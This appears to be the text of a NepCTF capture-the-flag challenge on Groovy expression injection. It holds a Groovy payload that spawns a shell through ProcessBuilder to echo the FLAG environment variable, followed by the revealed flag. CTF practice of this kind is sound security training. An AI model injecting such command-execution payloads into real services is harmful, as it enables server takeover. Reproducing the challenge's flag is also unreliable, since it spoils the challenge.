 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入......
def pb = new ProcessBuilder(['sh','-c','echo $FLAG'])
def proc = pb.start()
proc.waitFor()
def content = proc.inputStream.text.trim()
content
执行
NepCTF{f1ebb102-4cd7-e79a-a59e-bdeb8f39984e}